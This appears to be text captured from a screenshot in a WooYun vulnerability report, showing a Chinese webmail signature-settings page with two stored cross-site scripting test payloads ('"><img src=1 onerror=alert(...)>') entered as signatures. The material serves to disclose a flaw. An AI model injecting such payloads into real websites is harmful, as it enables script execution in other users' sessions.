 您好：vip987@mailer.cn
设置 换肤 退出
个人签名
■ 签名 1 删除 设置默认
"><img src=1 onerror=alert(/qianming1/)>
ℱ тT A B I U ABC
"><img src=1 onerror=alert(/qianming2/)>
添加
提交
www.wooyun.org